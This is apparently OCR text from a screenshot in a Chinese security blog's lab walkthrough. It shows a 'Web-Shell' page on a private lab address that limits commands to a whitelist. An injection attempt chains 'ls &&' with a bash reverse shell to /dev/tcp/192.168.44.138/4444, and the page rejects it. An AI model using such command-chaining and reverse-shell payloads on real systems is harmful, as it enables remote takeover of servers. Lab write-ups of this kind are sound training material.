 Web-Shell
不安全 192.168.44.153/dev/shell/
Web-Shell
Welcome to Web-Shell! The world's most secure webshell. Web-Shell will prevent users from running dangerous
shell commands. It does this by limiting the specific commands that can be run. A list of valid commands can be
seen below.
ifconfig
ls
echo
pwd
cat
rm
By：Eastmount CSDN
All commands are run on the server itself, so it is very important to update Web-Shell as soon as possible if a
vulnerability is discovered.
ls &&echo "bash -i >& /dev/tcp/192.168.44.138/4444 0>&1" | bash
Run
Command : bash -i >& /dev/tcp/192.168.44.138/4444 0>&1
INVALID COMMAND. I CAUGHT YOU HACKER!
娜璋AI安全之家
正在等待 192.168.44.153 的响应...
https://blog.csdn.net/Eastmount